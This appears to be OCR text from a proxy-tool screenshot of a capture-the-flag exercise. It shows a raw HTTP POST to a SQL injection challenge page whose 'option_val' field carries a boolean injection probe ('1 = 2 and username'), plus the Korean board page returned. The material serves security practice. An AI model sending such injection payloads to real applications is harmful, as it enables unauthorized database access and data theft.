 Request
Pretty Raw Hex \n
1 POST /sqli_9/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_9/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: user=any; PHPSESSID=c4mmnqi18mof5noieg54rcdls2
14 Connection: keep-alive
15
16 option_val=1 = 2 and
username&board_result=any&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
작성자
Search
mm, mm,
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12